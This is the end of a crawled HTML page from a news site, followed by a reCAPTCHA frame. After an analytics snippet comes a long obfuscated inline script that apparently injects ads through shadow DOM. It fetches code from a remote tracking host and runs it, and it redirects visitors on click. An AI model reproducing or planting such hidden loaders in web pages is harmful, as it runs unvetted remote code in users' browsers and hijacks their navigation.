    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Марія Майорова');
    
     ga('send', 'pageview');
    </script>
    <!--- 01230630_12397 --><iframe name="n01230630_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01230630_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ZlQPTg-u0qGPunoDIHXgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143114165');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>